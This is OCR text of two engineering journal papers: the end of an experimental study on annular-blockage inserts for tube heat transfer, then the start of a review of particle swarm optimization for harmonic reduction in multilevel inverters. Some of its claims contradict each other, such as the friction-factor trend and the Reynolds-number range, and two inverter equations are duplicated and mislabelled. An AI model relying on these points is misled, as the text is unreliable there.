Fig. 10 shows the variation of Nusselt number with Reynolds number for all types of blockages in comparison with plain tube for 30W, 60W, 90W and 120W input. Nusselt number increases with increase in Reynolds no. The highest value of Nusselt number is 52.83 for 30% Blockages at Reynolds number 14579. As shown in these figures, the local Nusselt number decreases with axial position along the flow direction and the decrease in the Reynolds number, also that the local Nusselt number increases with the increase of the heat flux. It is evident from Figure 10 shows that when annular blockages are inserted into a plain tube there is a significant improvement in Nusselt number because of secondary flow, with greater enhancement being realized at higher Reynolds numbers and lower diameter of blockages. In general, some kind of inserts is placed in the flow passage to augment the heat transfer rate, and this reduces the hydraulic diameter of the flow passage. Heat transfer enhancement in a tube flow by inserts such as annular blockages is mainly due to flow blockage, partitioning of the flow and secondary flow. Flow blockage increases the pressure drop and leads to increased viscous effects because of a reduced free flow area. Blockage also increases the flow velocity and in some situations leads to a significant secondary flow. Secondary flow further provides a better thermal contact between the surface and the fluid because secondary flow creates swirl and the resulting mixing of fluid improves the temperature gradient, which ultimately leads to a high heat transfer coefficient. For annular blockages it was observed that the heat transfer coefficient could vary from 30% to 48% times the plain tube value but the corresponding friction factor increases by 4 to 9.6 times the smooth tube values.



Fig.11 Normalized Nusselt number ratio Vs Reynolds number for different annular blockages for 30W Input

Effect of Insert on Friction Factor



Fig. 12 Comparison of Experimental Friction Factor Vs Reynolds Number

Friction factor is a measure of the pressure losses in a system to the kinetic energy of the fluid. In the present work, the pressure losses include losses due to friction and due to drag force exerted by obstacles. Fig.6.9 shows the variation friction factor with Reynolds number for tube fitted with different annular blockages. It is noticed that the increase in Reynolds number leads to decrease in the friction factor, because the friction factor is proportional with pressure drop and inversely proportional to the square root of flow speed. These figures also indicate that the larger the diameter for annular blockages causes higher – pressure drop because each increase in the width and changing the configuration of annular blockages means increase in the size of obstacles and hence the pressure drop also increases.

Effect of insert on Overall Enhancement ratio

Overall enhancement ratio is defined as the ratio of heat transfer enhancement ratio to the friction factor ratio. This parameter is used to differentiate passive technique and a comparison of different configurations for the technique itself. The overall enhancement ratio is defined as

$$\eta = \frac{\frac{Nui}{Nu}}{\left(\frac{fexp}{fthe}\right)^{\frac{1}{3}}}$$



Fig. 13 Variation of Overall enhancement ratio with Reynolds number for 30W Input

Thermal performance shown in fig 13 it was seen that in comparison with plain tube, the inserts is giving best thermo hydraulic performance for the studied range of Reynolds number. This overall enhancement ratio is used to determine the quality of enhancement technique. The highest value of overall enhancement ratio is 1.15 with 20% blockage. Also the enhancement ratio decrease for 40% and 50 % blockages.

CONCLUSION

An experimental study of the flow of air in a circular channel with annular blockage, subjected to uniform heat flux boundary condition has been performed. The effect of Reynolds number and annular blockage diameter on the heat transfer coefficient and friction factor has been studied. Experimental results measured with annular blockage in test surfaces, with different diameter of annular blockages are given for Reynolds numbers from 6000 to11000.

Following conclusions have been drawn:

1. With increases in Reynolds number Nusselt number and friction factor also increases.
2. The heat transfer enhancement can be achieved up to 30% blockages, further decrease in inner diameter of annular blockage can results in decreases in heat transfer and increase in friction factor.
3. Overall enhancement ratio is increases with inserting annular blockages.

REFERENCES:

[1] S. Kakac, A.E. Bergles, F. Mayinger and H. Yuncu “Heat Transfer Enhancement of Heat Exchangers” ISBN 978-90-481-5190-5 DOI 10.1007/978-94-015-9159-1.
[2] Kreith F., Timmerhaus K., Lior N., Shaw H., Shah R.K., Bell K. J.,etal..“Applications.” The CRC Handbook of Thermal Engineering. Ed. Frank Kreith. Arthur E. Bergles. Boca Raton: CRC Press LLC, 2000, 408-457.
[3] Suhas V. Patil and P. V.Vijay Babu “Heat Transfer Augmentation in a Circular tube and Square duct Fitted with Swirl Flow Generators: A Review” International Journal of Chemical Engineering and Applications, Vol. 2 , No. 5 , October 2011
[4] Dr. Anirudh Gupta, Mayank Uniyal “Review of Heat Transfer Augmentation through Different Passive Intensifier Methods” IOSR Journal of Mechanical and Civil Engineering (IOSRJMCE) ISSN: 2278-1684 Volume 1, Issue 4 (July-Aug 2012), PP 14-21.
[5] A Dewan, P Mahanta, K Sumithra Raju & P Suresh Kumar, “Review of passive heat transfer augmentation techniques”, Proc.Instn Mech.Engrs.Vol.218 Part A: J Power & Energy, (2004), 509-527.

[6] Frank Kreith & Mark S. Bohn "Principle of Heat Transfer," Forced Convection Inside Tubes and Ducts. ISBN-13:978-81-315-0038-5, 355-404.
[7] Sandeep S. Kore**,** Satishchandra V. Joshi, Narayan K.Sane "experimental investigations of heat transfer enhancement from dimpled surface in a channel" ISSN : 0975-5462 Vol. 3 No. 8 August 2011.
[8] Mark E Steinke and Satish G. Kandlikar "Review Of Single Phase Heat Transfer Enhancement Techniques For Application In Micro Channels, Mini Channels And Micro Devices" Heat and technology vol.22, 2004
[9] Raj M. Manglik & Arthur E. Bergles "Characterization Of Twisted-Tape-Induced Helical Swirl Flows For Enhancement Of Forced Convective Heat Transfer In Single-Phase And Two-Phase Flows" Fellow ASME Thermal-Fluids & Thermal Processing Laboratory, June 2013, vol. 5.
[10] Giovanni Tanda and Roberto Abram "Forced Convection Heat Transfer in Channels with Rib Tabulators Inclined at 45 deg" Journal of Turbo machinery fellow ASME, APRIL 2009, Vol. 131 / 021012- 1 to 10
[11] Jozef Cernecky, Jan Koniar and Zuzana Brodnianska "The Effect of Heat Transfer Area Roughness on Heat Transfer Enhancement by Forced Convection" Journal of Heat Transfer fellow ASME APRIL 2014, Vol. 136 / 041901-1 to 8
[12] Bassam A/K Abu-Hijleh "Enhanced Forced Convection Heat Transfer From a Cylinder Using Permeable Fins" Vol. 125, OCTOBER 2003 Copyright © 2003 by ASME, Transactions of the ASME.
[13] Bogdan I. Pavel, Abdulmajeed A. Mohamad "Experimental Investigation of the Potential of Metallic Porous Inserts in Enhancing Forced Convective Heat Transfer". Vol. 126, AUGUST 2004 Copyright © 2004 by ASME Transactions of the ASME.
[14] Ronald S. Bunker, Katherine F. Donnellan "Heat Transfer and Friction Factors for Flows Inside Circular Tubes With Concavity Surfaces" Vol. 125 Õ 665 – 672 Journal of Turbomachinery Copyright © 2003 by ASME OCTOBER 2003
[15] Giovanni Tanda, Roberto Abram "Forced Convection Heat Transfer in Channels With Rib Turbulators Inclined at 45 deg" Journal of Turbomachinery Copyright © 2009 by ASME APRIL 2009, Vol. 131 / 021012-1.
[16] M. Udaya kumar, M. Manzoor Hussian, Md. Yousaf Ali "Review of Heat Transfer Enhancement Techniques in Square Ducts with Inserts" International Journal of Emerging Technology and Advanced Engineering ISSN 2250-2459, ISO 9001:2008 Certified Journal, Volume 3, Issue 8, August 2013.
[17] Ranjit Gouda (10400015) & Amit Bikram Das (10400023) "Some Experimental Studies On Heat Transfer Augmentation For Flow Of Liquid Through Circular Tubes Using Twisted Angles And Tapes"
[18] A.Rahul kumar P.N.S Srinivas, "Experimental Analysis of Heat Transfer Augmentation by Using Twisted Tapes of Different Twist Ratio as Flow Arrangement inside the Tubes" International Journal of Modern Engineering Research (IJMER) www.ijmer.com Vol.3, Issue.3, May-June. 2013 pp-1317-1323 ISSN: 2249-6645

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Particle Swarm Optimization Approach for Mitigation of Harmonics in Multilevel Inverters: A Review

Ankita Jain
Assistant Professor, Electrical and Electronics Engineering, SVITS, India
papriwalankita@gmail.com
09827922494

Abstract— Multilevel inverter technology has emerged recently as a very important alternative in the area of high-power medium-voltage energy control. Using multilevel inverters application in fuel cell, solar cell & wind turbines is increasing now a day's rapidly. Therefore, Harmonic reduction techniques in multilevel inverters are considered very important task
Over the past decades, depending upon the topologies and control strategies, numerous optimization techniques have been proposed for desired output waveform. This paper presents a review of optimization techniques used for multilevel inverters. The pros and cons of optimization techniques are discussed. The objective of these optimization techniques is to find out the optimum firing angles of multilevel inverters, which results in minimum harmonics.This paper presents a review application of PSO for harmonic reduction in multilevel inverters.
As a preferred option for proposed work, reduction of total harmonic distortion with the aid of particle swarm optimization technique to multilevel inverters is suggested.

Keywords— *Harmonic suppression, Multilevel Inverter, PSO, Total Harmonic Distortion*.

1.INTRODUCTION

Power converters have taken a very important place in the industrial world. Initially the scope was limited up to two level converters but nowadays multilevel converters such as three levels; five levels and higher levels converters have been designed depending upon the various topologies. The main concern of system designers and application engineers has been the task of appropriate designing of multilevel converters which produce desired staircase wave with fewer harmonics. This has been mainly due to the reason that on increasing the number of levels, more harmonics are introduced in the output of the inverters. The multilevel inverter having harmonics free output attracted importance in all industrial, commercial, domestic and defense applications [4]. Hence, there has arisen the need for suitable control strategies and optimization techniques to achieve harmonics free output in multilevel inverters.

Neutral point clamped (NPC), flying capacitor (FC) and cascaded hybrid bridge (CHB) are the three multilevel converter topologies and well documented in the literature [8]. A proper selection of topology using power semiconductor devices forms the most ideal inverter for a variety of industrial applications. More emphasis will be given here to the features related to the CHB, since it is the topology to be used in this paper for harmonic control. In the late 1960s, with the series connected hybrid bridge multilevel stepped waveform concept, CHB topology came into existence [9]. Compared with NPC and FC topologies, cascaded hybrid bridge converters require the minimum number of components for producing the same number of voltage levels because of elimination of clamping diodes and voltage balancing capacitors. But CHB inverter needs separate dc sources for each cell. After selection of multilevel inverter topology; there is need to decide the control or modulation strategies and optimization techniques, which result in minimum total harmonic distortion (THD) as mentioned in standards like IEEE-519, EN 50160, IEC 61000-2-2, IEEE 61000-2-4 etc. [10].

This paper is arranged into six sections. Section I deals with the introduction, gives the brief history of multilevel inverter topologies, control strategies and optimization techniques. Most widely used CHB topology is described in section II. Suitable modulation techniques for designing of multilevel inverters are mentioned in section III. Section IV enlists the optimization techniques for finding the optimum firing angles. Comparison of all the existing optimization techniques has done in this section. Challenges and future scope are mentioned in section V. Finally conclusion has drawn in section VI.

2. CASCADED H-BRIDGE MULTILEVEL INVERTER:

A single-phase structure of an m-level cascaded inverter is illustrated in Fig. Each separate dc source (SDCS) is connected to a single-phase full-bridge, or H-bridge, inverter. Each inverter level can generate three different voltage outputs, $+V_{dc}$, 0, and $-V_{dc}$ by connecting the dc source to the ac output by different combinations of the four switches, S_{a1}, S_{a2}, S_{a11}, and S_{a21}. To obtain $+V_{dc}$, switches S_{a1} and S_{a21} are turned on, whereas $-V_{dc}$ can be obtained by turning on switches S_{a2} and S_{a11}. By turning on S_{a1} and S_{a2} or S_{a11} and S_{a21}, the output voltage is 0. The ac outputs of each of the different full-bridge inverter levels are connected in series such that the synthesized voltage waveform is the sum of the inverter outputs. The number of output phase voltage levels m in a cascade inverter is defi ned by m = 2s+1, where s is the number of separate dc sources. An example phase voltage waveform for a 5-level cascaded H-bridge inverter with 2 SDCSs and 2 full bridges is shown in Fig. 2.



Fig 1: Single Phase Structure of a 7- level Cascaded Multilevel inverter.



Fig. 2: output phase voltage of 7-level cascaded multilevel inverter.

3. MODULATION METHODS

In this section, two commonly used modulation method for the CHB multilevel inverter will be presented

Selective Harmonic Elimination

The basic idea of the selective harmonic elimination is to pre-determine the switching angle for each module to get the expected waveform of the output [8]. To explain its implementation in the cascaded H-bridge multilevel inverter, one example of five modules, eleven levels CHB multilevel inverter is shown in Figure.3.



Fig.3: Output waveform of an 11-level cascade inverter.

By using Fourier Transform, the output voltage V (ωt) can be expressed as

$$V(wt) = \frac{4Vdc}{n\pi} \sum_{n=1,3,5}^{\infty} [(\cos(n\theta_1) + \cos(n\theta_2) + \cos(n\theta_3) + \cdots \cos(n\theta_{ks})] \frac{\sin(nwt)}{n} \quad (1)$$

where *n* is the harmonic order. Since the waveform is both half wave symmetry and odd symmetry, *n* = 1, 3, 5, 7, . . .
Usually, the normalized Fourier coefficients of the magnitude are used for further analysis. The normalized magnitude can be obtained by dividing V_{dc} on both sides of equation. Hence, the normalized Fourier coefficients for each harmonic order components are

$$H(n) = \frac{4}{n\pi}[(\cos(n\theta_1) + \cos(n\theta_2) + \cos(n\theta_3) + \cdots + \cos(n\theta_5)] \quad (2)$$

Cascaded H- Bridge Multi Level Inverter

Then by choosing the conducting angle $\theta_1 - \theta_5$ appropriately, it is possible to eliminate some target harmonic components [8]. Another point need to be mentioned is that the number of harmonic components which can be eliminated by this modulation method is one less than the number of the conducting angles since one degree of freedom should be given to the fundamental components of the waveform. In this case, the number of harmonics that can be eliminated is 4. Since the triple harmonic would not exist in the line to line voltage, the 5th, 7th, 11th and 13th order harmonics are chosen as the target harmonics that need to be eliminated in this case. The following equation can be obtained:

$$\cos(5\theta_1) + \cos(5\theta_2) + \cos(5\theta_3) + \cos(5\theta_4) + \cos(5\theta_5)] = 0 \quad (3)$$

$$\cos(7\theta_1) + \cos(7\theta_2) + \cos(7\theta_3) + \cos(7\theta_4) + \cos(7\theta_5)] = 0 \quad (4)$$

$$\cos(11\theta_1) + \cos(11\theta_2) + \cos(11\theta_3) + \cos(11\theta_4) + \cos(11\theta_5)] = 0 \quad (5)$$

$$\cos(13\theta_1) + \cos(13\theta_2) + \cos(13\theta_3) + \cos(13\theta_4) + \cos(13\theta_5)] = 0 \quad (6)$$

$$\cos(\theta_1) + \cos(\theta_2) + \cos(\theta_3) + \cos(\theta_4) + \cos(\theta_5)] = 5m_i \quad (7)$$

Where *mi* is reference modulation index which is defined as $m_i = \frac{v_1}{sv_{dc}}$ and v_1 is the fundamental of the required voltage.

One advantage of this modulation method is that the inverter is switching at the fundamental frequency which decreases the switching losses. However, the pre-calculation of the conducting angle requires the solution of non-linear equation. When the level of inverter increases, the number of the non-linear equations would also be very high. Then the solution for these equations would be inaccurate which may increase the distortion in the output voltage waveform [9].

Phase Shifted Pulse Width Modulation

Phase shifted PWM is one of the most commonly used modulation method in CHB multilevel inverter since it is very suitable for the modularity of the topology. For each module, the reference signal is the same. However, the carrier waveform (usually triangular waveform) for each module would have a phase shift to ensure the step characteristic of the output voltage. How many degrees are the phase shifts between each module depends on the modulation method for the individual H-bridge inverter. If the unipolar modulation method is selected, the phase shift between each module should be $180^0/k$ to achieve the lowest output voltage distortion; if the bipolar modulation method is chosen, the phase shift between each module should be $360^0/k$ [10], where *k* is the number of modules. Three modules, seven levels CHB multilevel inverter with unipolar modulation method is shown in Figure 4.



Fig.4: Three cell PS-PWM waveform generation

4. OPTIMIZATION TECHNIQUES

In MLIs, output voltage is represented using fourier series as:

$$V(wt) = \frac{4Vdc}{n\pi} \sum_{n=1,3,5}^{\infty} [(\cos(n\theta_1) + \cos(n\theta_2) + \cos(n\theta_3) + \cdots \cos(n\theta_{ks})] \frac{\sin(nwt)}{n} \quad (8)$$

Where V_{dc}= dc voltage and $0 \leq \theta_1 \leq \theta_2 \leq \cdots \leq \theta_{ks} \leq \frac{\pi}{2}$

The harmonic factor (percentage) of the nth harmonic is calculated as:

$$HF_n = \frac{V_n}{V_1} \times 100; n > 1 \quad (9)$$

Here V_n represents the nth harmonic voltage and V_1 is fundamental output voltage equation (8) can be divided into three parts as:

$$V_{an}(wt) = V_{l1}(t) + V_{l2}(t) + V_{l3}(t) \quad (10)$$

Where $V_{l1}(t)$ is the fundamental frequency voltage, represented as

$$V_{l1}(t) = \frac{4Vdc}{\pi} (\cos\theta_1 + \cos\alpha_2 + \cos\alpha_3) \sin wt \text{ [For 7 level cascaded MLI]} \quad (11)$$

$V_{l2}(t)$ is the triplen harmonic voltages as

$$V_{l1}(t) = \sum_{n=3,9,15}^{\infty} \frac{4Vdc}{n\pi} [(\cos(n\theta_1) + \cos(n\theta_2) + \cos(n\theta_3) + \cdots \cos(n\theta_{ks})] \sin(nwt) \quad (12)$$

$V_{l3}(t)$ is the triplen harmonic voltages as

$$V_{l1}(t) = \sum_{n=3,9,15}^{\infty} \frac{4Vdc}{n\pi} [(\cos(n\theta_1) + \cos(n\theta_2) + \cos(n\theta_3) + \cdots \cos(n\theta_{ks})] \sin(nwt) \quad (13)$$

In three phase applications, triplen harmonic voltages in each phase cancel out automatically, hence no need to cancel these voltages. Another important parameter is modulation index (m_i), which represents the relationship between the fundamental voltage (V1) and

the maximum obtainable voltage (V_{1max}). It is defined as the ratio of the fundamental output voltage to the maximum obtainable fundamental voltage. Switching angles, $\theta_1, \theta_2, \theta_3$ and (in case of 7 level cascaded MLI) can be found using optimization techniques.
Equation (8) is known as non linear transcendental equations. For solving these transcendental equations, different optimization techniques have been suggested in the literature. In [16], a method was suggested so as to produce the required output voltage and simultaneously to suppress the higher order harmonics. The transcendental equations involving the harmonic content are converted into polynomial equations. These equations are further solved by the method of resultants. But in this technique, the degree of polynomials become quite large when there are numerous dc sources, which further results in high computational burden of resultant polynomials. Also, due to the computational complexity associated with these techniques, theory of resultant and symmetrical polynomials has been applied up to 11 level multilevel converters only. Limitation of resultant theory appears when applied to MLIs with unequal dc sources, where transcendental equations are no longer symmetrical and requires the solution of a set of higher degree equations.

In [17, 18] switching angles are calculated using Newton Raphson (N-R) numerical technique, where certain number of harmonic components have eliminated. But N-R methods have some drawbacks like divergence problems, need to define initial value and also provide no optimum solution.

Genetic algorithm (GA) technique is used in [19] for eliminating some higher order harmonics while maintaining the required fundamental voltage. GA is a computational approach by which optimization problems can be solved using genetic methods and the theory of evolution. But for implementation of this method, proper selection of certain parameters such as initial population size, crossover operation, mutation operation etc. are required; thereby implementation of this algorithm becomes tedious for higher MLIS.
In [20, 21], a new approach has discussed for real time calculation of firing angles using artificial neural networks (ANN). The approach is accomplished by first transforming the nonlinear transcendental harmonic elimination equations for all possible switching schemes into a one input (modulation index) and multi output (switching angles) three layers ANN. Then, the complete set of solutions of the equations is found using the back propagation of the errors between the desired harmonic elimination and the non linear equation systems output using the switching angle given by the ANN. Simulations in the [21] indicates that the switching angles issued by look up table and through trained neural network are almost equal. Therefore, a conclusion has drawn that a look up table can be replaced by a trained neural network, hence reducing the computational effort and storing capacity. Further a trained neural network produces switching angles by interpolation/extrapolation even for those values of modulation index, where switching angles are not calculated.
In [22], generalized pattern search (GPS), simulated annealing (SA) and genetic algorithm (GA) are used for calculating the firing angles to eliminate harmonics in 13 level inverter. The proposed algorithms can be applied to higher MLIs. The simulation results showed that GPS and SA methods are more efficient than GA.

Real time calculation of switching angles for minimum THD has done using step modulation [23]. However, the limitation of stepped modulation technique lies in its narrow modulation index. Bee optimization technique is used in [24] for harmonic elimination in cascaded MLI. In this paper, 7 level cascaded MLI is used. The algorithm is based on food foraging behaviour of a swarm of a honeybees. Simulation results showed that bee algorithm (BA) has higher precision and probability of convergence than GA.
Harmony search algorithm (HSA) and particle swarm optimization (PSO) are other optimization techniques for finding out the firing angles of cascaded MLIs [25]. HSA searches those certain values which optimize the fitness function and also simultaneously satisfy the problem's constraints. HSA imposes fewer mathematical requirements and does not require initial value settings for decision variable. For optimization of non linear transcendental equations, PSO methodology is a very powerful approach. In [26], a novel PSO technique to determine the optimum firing angles of MLIs is presented. This optimization technique is applied to non linear transcendental equations characterizing the harmonic content to minimize the low order harmonics. Fig. Shows the flowchart of PSO technique. Simulation results showed that PSO can simply find the optimum switching angles and has faster convergence with better quality solutions than GA approach. PSO completely outperforms both GA and HSA. [27] Presents PSO based optimal switching technique for harmonic elimination in cascaded MLIs.
A species based PSO (SPSO) method, which includes the suitable adjustment of niche radius for calculation of the optimum firing angles of MLIs, has been proposed in [28]. Simulation and hardware results are mentioned for cascaded hybrid 11 level inverter. Results indicate that all the lower as well as higher order harmonics are effectively minimized in the output sinusoidal voltage waveform of MLI. Also the switching frequency of multilevel inverter and the THD have decreased dramatically.

5. PARTICLE SWARM OPTIMIZATION:

Particle Swarm Optimization (PSO) was invented by Kennedy and Eberhart1 in the mid 1990s while attempting to simulate the choreographed, graceful motion of swarms of birds as part of a socio cognitive study investigating the notion of "collective intelligence" in biological populations. In PSO, a set of randomly generated solutions (initial swarm) propagates in the design space towards the optimal solution over a number of iterations (moves) based on large amount of information about the design space that is assimilated and shared by all members of the swarm. PSO is inspired by the ability of flocks of birds, schools of fish, and herds of

animals to adapt to their environment, find rich sources of food, and avoid predators by implementing an "information sharing" approaches, hence, developing an evolutionary advantage. A complete chronicle of the development of the PSO algorithm forms merely a motion simulator to a heuristic optimization approach.

